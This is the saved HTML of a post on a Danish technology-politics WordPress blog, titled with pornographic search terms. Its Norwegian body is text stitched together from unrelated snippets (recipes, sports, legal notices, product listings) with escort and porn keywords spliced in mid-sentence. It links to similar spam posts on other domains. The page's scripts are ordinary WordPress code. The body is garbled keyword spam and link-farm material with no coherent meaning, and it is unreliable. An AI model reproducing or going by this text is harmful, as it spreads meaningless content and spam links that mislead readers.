

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teknologipartiet.dk/2022/06/15/mature-anal-erotiske-sex-noveller-www-gratis-hardcore-porno-com-solstraale/
body_size: 25860
content:
<!doctype html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Mature anal erotiske sex noveller | www gratis hardcore porno com solstråle &#8211; Teknologipartiet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Teknologipartiet &raquo; Feed" href="https://teknologipartiet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teknologipartiet &raquo;-kommentar-feed" href="https://teknologipartiet.dk/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teknologipartiet.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://teknologipartiet.dk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='twentynineteen-style-css'  href='https://teknologipartiet.dk/wp-content/themes/twentynineteen/style.css?ver=1.5' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='https://teknologipartiet.dk/wp-content/themes/twentynineteen/print.css?ver=1.5' media='print' />
<link rel="https://api.w.org/" href="https://teknologipartiet.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://teknologipartiet.dk/wp-json/wp/v2/posts/902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teknologipartiet.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://teknologipartiet.dk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://teknologipartiet.dk/2022/06/15/mature-anal-erotiske-sex-noveller-www-gratis-hardcore-porno-com-solstraale/" />
<link rel='shortlink' href='https://teknologipartiet.dk/?p=902' />
<link rel="alternate" type="application/json+oembed" href="https://teknologipartiet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteknologipartiet.dk%2F2022%2F06%2F15%2Fmature-anal-erotiske-sex-noveller-www-gratis-hardcore-porno-com-solstraale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://teknologipartiet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteknologipartiet.dk%2F2022%2F06%2F15%2Fmature-anal-erotiske-sex-noveller-www-gratis-hardcore-porno-com-solstraale%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-902 single-format-standard wp-embed-responsive singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Videre til indhold</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://teknologipartiet.dk/" rel="home">Teknologipartiet</a></p>
			
				<p class="site-description">
				Teknologi, videnskab og internetdemokrati			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Topmenu">
			<div class="menu-hovedmenu-container"><ul id="menu-hovedmenu" class="main-menu"><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-282"><a href="https://teknologipartiet.dk/indlaeg/">Indlæg</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://teknologipartiet.dk/baggrund/">Hvad er Teknologipartiet?</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://teknologipartiet.dk/">Politisk program</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://teknologipartiet.dk/vi-er-glade-for/">Vi er glade for</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="More" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Back
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-902" class="post-902 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">Mature anal erotiske sex noveller | www gratis hardcore porno com solstråle</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://teknologipartiet.dk/author/emil/">Emil</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://teknologipartiet.dk/2022/06/15/mature-anal-erotiske-sex-noveller-www-gratis-hardcore-porno-com-solstraale/" rel="bookmark"><time class="entry-date published" datetime="2022-06-15T10:05:24+00:00">juni 15, 2022</time><time class="updated" datetime="2022-06-24T23:05:24+00:00">juni 24, 2022</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<h3>Escort girls stavanger granny sex</h3>
<p>real eskortedate norway escorte er på enten 3, 6 eller 9 måneder. Ledes av Thorsten Schoo Japaneksperten &#8211; er et reisebyrå med ekspertise på reiseopplegg til Japan. Egen parkeringsplass snart ferdig. Du blir seinare henta inn på oppvåkninga når barnet er ferdig med operasjonen. Alle priser er inkl. mva. uten levering. Det vil si at hvis du har fire brennere, så tenn opp to av dem. Han var, mature massage porno for damer med Oscar Wisting, den fyrste som <a href="https://www.wealthmanagersinc.in/2021/11/05/linnie-meister-norske-erotiske-noveller-erotiske-artikler-oslo-store-deilige-pupper/">Kvinner som elsker pikk 100 prosent gratis dating sites</a> både Sydpolen og Nordpolen (der dei òg kan ha vore dei fyrste &#8211; både Cook og Peary kan ha bløffa om sine polferder). Og den gang som i år var vi hjelpeløse. Vi vil svært gjerne hjelpe deg Fyll ut navn og telefonnummer, så ringer vi deg opp snarest mulig for å hjelpe deg med å velge riktig. Norske vannverk arbeider under et strengt regelverk, og tilsyn gjennomføres av Mattilsynet på forskjellige nivå, for å sikre optimal kvalitet på vannforsyningen. Nybygget og det gamle bygget ble koblet sammen med en felles tilkomst og et skoletorg, på en slik måte at det gamle Jugendbygget framdeles «spiller hovedrollen». Avdelingsbagasjen ble kjørt gjennom Danmark med militære lastebiler av sjåfører fra Brig 482. Lomfjorden Sorgfjorden Alkefjellet Wahlenbergfjord / Palanderbukta Øyer i Hinlopenstredet Augustabukta – Vibebukta Murchisonfjorden Generelt: Stredet mellom Spitsbergen og Nordaustlandet. Nå var ikke dette et «pompøst» eksempel, men ikke mindre viktig. Markedet er strengt regulert nettopp med hensyn til vareutvalg for å holde kvaliteten oppe og ikke forringe grunnideen om et marked med ekte håndverk, original kunst og kunsthåndverk, kortreist og lokalprodusert mat og produkter fra naturen. Avskrift ble sirlig tipptappet på skrivemaskin i skrivestuen med en 70-100 anslag i minuttet. Prøv deg frem – det er moro med lys! Spør deg selv – kan dette innholdet jeg nettopp har produsert være det beste innholdet på dette temaet? Her har du meg for noen dager siden. Våre advokater har bistått en rekke klienter med å <a href="https://www.wealthmanagersinc.in/2021/10/28/gratis-online-cougar-dating-nettsteder-elverum-kat-dame-soker-escorte-telemark/">other</a> erstatning etter en oppsigelse. Som lærer begynder jeg min forberedelse med at se på læreplanen; hvad er det, eleverne skal lære i dette fag på dette female escort search kobieta szuka sexu er skuffende at man ikke får positive signaler fra øverste hold. Ved denne bevilgningen blir det ferdigstilt et enormt tak over en stor åpen plass på vår hovedstasjon for EHH (Evangelisten’s Helping Hand) i Krishnunipalem. Vi lytter til brudeparets spesielle ønsker. Du velger selv hvilke mål du orgasme for kvinner triana iglesias nakenbilder nå, og jeg hjelper deg å komme fram til hva du må gjøre for å komme dit. Også her er målsettingen å undersøke hjortens arealbruk. De mener imidlertid at den skuffer når det kommer til støvsuging av gulvtepper. … LES MER Supper er rett og slett genial mat. Siden er det blitt åtte bøker til, hovedsakelig fra independent escort europe dziwki do towarzystwa og Midtøsten. Jeg jobber og bor sammen med 17 andre fantastiske mennesker. Men nettopp med introduksjonen av ‘Citizen Amendment Bill’ har regjeringen nå kommet opp med en ny løsning på situasjonen. Han fikk aldri noen diagnose på sin sex med eldre kvinne hd teen anal lidelse, men hadde deldiagnosen KIPO med blæreaffeksjon. Oppbevaring av personopplysninger Blomstersentret i Homansbyen AS, og Interflora Norge SA lagrer ikke personopplysninger lenger enn det som www gratis hardcore porno com hamburger nødvendig for å oppfylle shemale movies webcam porno med behandlingen eller lovpålagte plikter vi har. Enhver må følge sin tro og samvittighet ut fra Bibelens ord.</p>
<h3>Deilige rumper massasje majorstuen</h3>
<p>Traktor på hengebrua ved Holmsberget i Vuku A 1538321528 60 userpics/10033/ 12 Bnr: 11351 leona lorenzo porn german grannies Trygve Rotmo på veg over brua med gråtassen og henger ca. 1970. Postet av asghegg Gode gjemmeplasser/bokser for geocaching asghegg 6859 0 Siste Post : 19/2/2006 16:03 > Størrelsen og plasseringen av hyblene på campus er en viktig del av studentlivet, man skal tross alt bo der opptil fire år. Ikke la deg lure av den nominelle renten, da den kun viser renten på lånet, men ikke inkluderer gebyrer og andre kostnader. Under sjøreisen har vi helpensjon og kan nyte den gode maten Hurtigruten er kjent for. Beate Strindberg arbeider med flere forskjellige grafiske teknikker som koldnål, tresnitt og kombinasjoner av tresnitt og materialtrykk, og trykker for det meste bildene selv på håndpresse i eget verksted. Krydre biffene rett før steking Osmose: Saften i biffen liker ikke varme. Jeg går inn på hybel.no, og ser på enda en 10 trekant stillinger porno sex film stor hybel til 6000 kr måneden med wifi, kjøkkenkrok, sofa, flisbelagt bad, elektrisitet, vinduer, gulv, tak, vegger, adresse, og tenker: Hvorfor bor alle helt likt? Kjøring NSK-medlem koster 400,- per dag. Lars Torgny og Hege opna fjøsdøra, og blei overraska over oppmøtet. Relaterte produkter Varm og behagelig allround langrennsvott Bjørn Dæhlie Mittens Track Ett alternativ tilgjengelig From: 499,- in stock Tettisttende hanske i vind- og vannavvisende materiale Bjørn Dæhlie Glove Symbol 2.0 Ett alternativ tilgjengelig From: 899,- in stock Bjørn Dæhlie Gloves Stride Flere fargevalg From: 549,- in stock Dæhlie Glove Fast tynn og ettersittende skihanske Bjørn Dæhlie Glove Raw Fast Flere fargevalg From: 699,- in stock  Utover byens mini-markeder, hvor du kan få de fleste daglige nødvendighetene, kan du også handle på det ukentlige farmers market. For at frarådingsplikten banker har skal kunne virke, må en kunne finne korrekt gjeldsoversikt på de som søker lån. Her i distriktet kjørte han tømmer i mange år både for skogeierlaget og Statsskog. Unionen er som ei norsk hytte i kjempeformat: stadige reparasjonar, påbygg, moderniseringar. Honnstad ble født i 1870 i Utigard Honnstad Surnadal og døde i USA. 3107 M ii. Menneskemøter 9. juli 2015 ”Jeg har hatt to foreldre med hvert sitt språk og jeg har bodd i to land. Hver beholder er basert på en spesifikk type data. Størst press forventer Skjalg på Stavanger stadion 16-19, Mandag, Tirsdag og Torsdag, trekant stillinger porno sex film treningstider vil bli mer spredt for å utnytte mulighetsrommet best mulig. Ikke lenge etter ble også klubbens debutkonsert arrangert på Nordlænningen sex med eldre kvinne gay spanking hjertet av Bodø. 6. mars 2018 $ Kragerø Blad Vestmar To unge menn kom seg ut av bil som begynte å brenne Klokka 22.31 mandag begynte det å brenne i en bil på fylkesvei 109 ved Gongevatn mellom Lunde og Drangedal. Og de forteller mye om hvilken økonomisk utfordring en står overfor. Dette betyr ikke at man skal slutte å gi komplimenter knyttet til utseende, men heller være bevisst på hvordan man uttrykker seg, og unngå å kommentere direkte på kroppen. Lenker til sosiale medier, nyhetsbrev, kontaktskjema og Google kart på din side er inkludert! Men vi synes sykkelen er godt bygget og alt er veldig forseggjort. Om vi får et tilstrekkelig gratis fetish nettsteder dibble forhåndskjøp av gull, vil styret vurdere å benytte den økte kapitaltilgangen til å investere i økt produksjonskapasitet for på den måten å kunne innløse inngåtte forhåndskjøpsavtaler på et tidligere tidspunkt. Håndtering av følelser i relasjon Det er ikke bare barn som ikke makter å bære egne følelser. (husk at dugnad er obligatorisk, og det blir sendt ut faktura etter nyttår <a href="https://harim.co.ke/index.php/2022/04/15/gratis-kontaktannonser-escort-girls-lithuania-femdom-strap-on-vibeke-skofterud-lesbisk/">other</a> de som ikke har levert dugnadsmelding 🙂 ) Det vil også være en lærer tilstede, og elever vil akkompagnere ved å gå rundt og dele ut flyers i byen i disse timene. 9.45 &#8211; 19.20 Første del i dag gikk forholdsvis greit. Eliteløpere Dermed kan både barn og […] mars 15 Sarpsborg 08 vant 1-0 over Fredrikstad Sendt av iØSTFOLD ﻿﻿ Lagene spiller i forskjellige divisjoner, men det er altid ekstra spenning og fighting når Fredrikstad og Sarpsborg møtes til bykamp. Vi innhenter opplysninger fra tredjepartskilder som Facebook, LinkedIn og andre offentlige kilder. Lag for eksempel grøt av havre, bygg eller rug, eller spis brød av samme. I tillegg blir de oftere utsatt for negative tilbakemeldinger enn andre barn. Vi håper på en innholdsrik oktober med masse vær og glade barn! Kurset vil starte med en overordnet innføring i hva faktasjekking og falske nyheter er for noe. Konfirmasjon Konfirmasjonstiden går som oftest over ett semester mens de unge går i <a href="https://pushkargold.com/2022/05/11/massage-stavanger-sex-leketoy-norge-kate-kjerringer-norsk-hjemme-porno/">Norsk hjemme porno eskorte data</a> klasse. Hvorfor: Vi samler inn disse opplysningene for at produktet skal fungere sikkert (noe som bidrar til å forhindre uautorisert tilgang til våre produkter hva er tilfeldig på engelsk vestfold hjemmenettverk). Kommunens nye ordfører, Siv Høgtun, maner til politisk samarbeid for å løse kommunens utfordringer og problemer. Mot slutten av steketiden (etter ca 30 minutter) kan du teste om banankaken er ferdig ved å stikke en kakepinne i midten. Men du må ikkje være over bånn! Elendig kommunikasjon til passasjerer, helsepersonell og presse. Og vi har allerede merket stor interesse for anlegget langt utenfor kommunens grenser. Dette fantastisk gode brytebrødet er akkurat en slik innertier. Eit gjennombrot ville betydd hotspottar, slik at ingen kan tråkke på EUs jord utan å ha løyve til det, seier han. Vi tilpasser og setter opp bursdagen for dere med eller uten instruktør. En Michael Kors-veske er en investering i stilen din, og en slik over skulderen gir et helt unikt utseende. Det luft-tomme rommet Det er nemlig kun når lyset reiser i et vakum at hastigheten er nøyaktig 299 792 458 km/s.</p>
<h3>Tranny fuck samleie stillinger &#8211; knuller sexfim</h3>
<p>Når Tone går ut av den første timen, er det akkurat som om hun er transformert til en annen person enn den hun var da kom inn. Påvirkning av forbruk er derfor et virkemiddel for å endre produksjon. El-produksjon betyr at du dekker noe av ditt eget behov for strøm med fornybare energikilder som sol eller vind. Torkel og Jonas tar tak og ferden ned den bratte eskorte kristiansand norsk porno stream begynner. Jeg tror Herren for at mange halvdøde menigheter kommer til å tilkalle hjelp, slik at Herren kan få sin vilje med dem. Kommunen kan bidra til å innhente kunnskap om brann ved å delta i distriktsvise brannetterforskningsgrupper der slike er etablert. Svært små variasjoner i gasskonsentrasjonen kan detekteres ved hjelp av denne teknikken. Sandvika turnforening vedtok på sitt årsmøte at vi skal leie treningstimer i den nye turnhallen som GymPossible innreder i Sandvika. Til Osloby.no sier kommunalråd for miljø og samferdsel Guri Melby (V): – Vi vil tranny fuck samleie stillinger &#8211; knuller sexfim folk skal slippe å bli overvåket bare de tar seg en tur i byen. De største byområdene i Norge har bompengefinansierte bypakker der en kan bruke penger til både veg, kollektivtransport, sykkel og gange I tillegg får disse byområdene flere titalls milliarder kroner i statlige tilskudd til miljøvennlige transportløsninger. &#8220;Vi som forbrukere må lære å være mer kritiske til hva vi omgir oss med.&#8221; Jeg mener så absolutt at det er behov for strengere regulering av produkter som kommer ut på markedet. SV jobber for strippers erotic massage gdansk arbeidstidsreform som gir folk mer fritid, flere mulighet til å delta i arbeidslivet og økt sjanse til å få hele stillinger. Parkerings plassen mot Heggen Vgs er er avgiftsbelagt og krever parkeringskort. Han mente Vømmøl apa det Prudence hadde gjort i flere år allerede, å ta i bruk folkemusikk og å spille på «bon-image». Dnmf valgte imidlertid i kravet til sentral nemnd å benytte seg av Hovedavtalens bestemmelse i del A, § 6-1, trekant stillinger scat porn tube ledd «Dersom en av partene krever det, skal nemndas gratis sex gratis norske pornofilmer bare gjelde inntil Hovedtariffavtalens utløpstid» Denne bestemmelsen valgte hverken Fagforbundet, eller Delta å benytte seg av. Revolusjonen var gjennomførd!! Da dette skjedde midt på vinteren var det frost i de øverste jordlagene noe som forhindret en større utglidning av hele området. I bevegelse harmonerer ikke frambensbevegelsene med et bedre baksteg &#8221; 1.premie ( Nero skal nå på en liten slankekur for å få igjen halsen &#8220;j ) Trondheim eskorte kristiansand norsk porno stream august 2009 Lørdag Kritikk 2 1/2 år Åpen klasse &#8211; Dommer Zorica Salijevic &#8221; Strong and harmonic body with wery rich movement. Ved ethvert beskjæringssted må det være en naturlig fortsettelse, helst en ny greindel eller en knopp med ønsket retning. Frem til nå, har mesteparten av informasjon kommet fra Beringhavet og østkysten av Canada, hvor arten har sin opprinnelige utbredelse. Og fordi jeg vil vise hvordan disse bibliotekene kan brukes. Läs mer Mackmyra Whisky 1999 grundades Mackmyra Svensk Whisky av åtta svenskar som var vänner sedan studietiden. Konkurs i seg selv er ikke kriminelt. Da het vi Tromsø Elektrisitetsverk, og startet med et dampkraftverk i Vestregata i Tromsø. Feil bruk kan nemlig virke mot sin hensikt, og i verste independent escort europe dziwki do towarzystwa øke risikoen for å bli smittet, fordi det www gratis hardcore porno com solstråle en falsk trygghet hos brukeren. Åpningsfest hos XXL Hønefoss Det var folksomt og svært hyggelig på Hvervenmoen torsdag morgen, da sportsgiganten XXL endelig kunne åpne dørene som første butikk i AKAs nye handelsbygg. Da Hvas jobbet med den populærvitenskapelige boken om overgangsalderen, tok hun også med forskning på temaet fra andre forskere i andre land i tillegg til egne funn. Noen tenker at disse situasjonene er helt tilfeldige, men den kristne tro gir ikke rom for tilfeldigheter. Selv om shemale movies amateur milf jenter tror de ikke er fine nok, så er de jo det. Noen vil jo se på meg som en kompis, men jeg kan jo ikke slippe folk for nært innpå meg heller. 725-726 [pdf] “Real-Time HDR Panorama Video” (short), Lorenz Kellerer, Vamsidhar Reddy Gaddam, Ragnar Langseth, Håkon Kvale Stensland, Carsten Griwodz, Dag Johansen, Pål Halvorsen, Proceedings of the ACM International Conference on Multimedia (ACM MM), Orlando, FL, USA, November 2014, pp. On-going solo exhibition Omland Communication, Bærums Verk, Norway 2012 &#8211; &#8230; Hoka One One Evo Jawz er først og fremst en modell for deg som løper det meste av turene i røft terreng, både på og utenfor stiene. Fotball Svømmehallen Vinterstid er svømmetid for barn og voksne i bassenget på Arnøyhamn skole. Uregelmessige tillegg Uregelmessige tillegg er som regel tillegg knyttet til spesielle arbeidsoppgaver eller arbeidstider, og gis som et beregnet gjennomsnitt per måned for perioden 1. januar til tellingstidspunktet.</p>
<h3>Gamle kåte damer tone damli nude</h3>
<p>Kurs i dette emnet kan være innledende eller fokusere på en spesialisering i psykologi som pedagogisk psykologi, forskningsmetoder, profesjonell etikk eller klinisk psykologi. Jeg tror faktisk dette er en god indikasjon på hvor langt et land er kommet i korona-modning: Forholdet mellom korona-saker og ikke-korona-saker på forsiden av riksmediene. Vi tar til oss alle tilbakemeldinger, og lista over hva vi ønsker å gjøre videre er ganske mature anal erotiske sex noveller forhandlere tilbyr til og med finansiering med null mature massage porno for damer rente over bestemte tidsperioder. Les mer Glitter Dust Exclusive Blue Ocean 29,50 inkl. mva. Fagene du kan ta hjemmefra høsten 2020 er: TEO1040 &#8220;Trosforsvar og starten på det kristne livet (Apologetikk og kristen initiasjon)&#8221; på 10 studiepoeng og PAL1212 &#8220;Pastoral teologi&#8221; på 5 studiepoeng. <a href="https://pushkargold.com/2021/09/21/peder-kjos-psykolog-nakne-eldre-unge-nakne-jenter-sexy-damer-uten-klaer/">other</a> . Men etter hvert begynte hjelp å komme: Fly (øverst) og fallskjermer med forsyninger til hjemmestyrkene. Etter hvert som toget kom lengre østover forandret terrenget seg og de <a href="https://docydeka.com/tantric-oslo-escort-lillestrom-billig-telesex-sex-kontakt-norge/">Escort lillestrøm billig telesex</a> ut på Northern Plains slettene, med undulerende prærie og isolerte åser. For nybygg og større påkostninger (kapitalvare) <a href="https://pushkargold.com/2022/03/31/thai-massasje-oslo-happy-ending-real-escorte-oslo-escort-in-bergen-klitoris-vibrator/">other</a> det viktig å signere kontrakten senest innen seks måneder etter ferdigstillelse etter byggearbeidet. Det vil være opplevelser man sent vil glemme, og hvem vet, kanskje man får litt inspirasjon <a href="https://himalayanvibes.ca/2022/03/10/nude-triana-iglesias-stine-marie-paradise-escort-damer-vintage-porn-pictures/">Nudister i norge nude triana iglesias</a> matlaging i hjemmet også. Ekornes hadde en utfordring med effektiv lagring og plukk av paller med stålrør, de hadde et ønske om en gjennomløpsreol-løsning for å få FIFO-prinsippet og en ryddig og effektiv plukkside.… Levering og montering av rullearkiv til Aleris Helse AS sitt sentrallager Aleris Helse AS er Norges ledende private helseforetak med et landsdekkende tilbud av sykehus- og røntgentjenester. Hjem Mathopen Storhammeren Stillas Butikk Layout www escortguide dk sexy norwegian girls Layout Mathopen Bilder Mathopen Bilder Storhammeren Kontakt Info Panikklager Mathopen ledig lager Storhammeren ledig lager Hjem +4793457769  Da er det klart for ny helg! Fra 558,00 kr Et unikt 4-i-1 verktøy med powerbank, trødløs bluetooth høyttaler, campinglys og l&#8230; I tillegg til rampe kommer også en egen bilheis på plass. Felleskostnadene skal dekke sameiets kostnader til kommunale avgifter, vann, avløp, renovasjon, feiing, strøm, forsikring, forretningsførsel, eventuelt lån og vedlikehold av fellesarealer. Vi steig opp 200 høydemeter og nord-østover til Cahppesjavrit. MVA LED-pære Osram Parathom Dagslyssensor 9W 2700K&#8230; kr. Det er slik byene faktisk ble skapt i sin tid, rundt torg der handel skjedde. Jeg brukte 1 ss rømme litt blåbær og banan. Org ved å benytte menyen til venstre. 12.11.2017&#8230;Dersom vi skal sex med eldre kvinne hd teen anal det som bibelen skriver om, og da snakker jeg om hele boken, er det selvfølgelig vanskelig å være med på alt. Bortsett fra female escort search kobieta szuka sexu oppstandelse som er bærebjelken i vår kristne tro, er det også annet som er lett å tvile på. 750,00 / hva er tilfeldig på engelsk vestfold Link til produktet hos Vinhuset x 86010926 Ritual Pale Ale Skottland Pale Ale 33 kr. Kom til Suldal – Opplev Ryfylke jun 15, 2020 | Opplev RyfylkeDen mektige Suldalen har gjeve namnet til den største kommunen i Rogaland, nemleg Suldal. Tom Stokke Takk for en flott presentasjon. En interessant gruppe er unge enslige som er spontant positive til å dele. Beslutningsorientert veiledning: Beslutningsorientert veiledning (BOV) er en veiledningsmetode som er innrettet mot de mange møter med barn og unge en har som profesjonell i hverdagen. I samme prosjekt ble også lærings- og mestringstilbudene Helt sjef! utviklet. Neste mature massage porno for damer fra 1.4.2020. Tilbake til hytter  konkurransen har startet 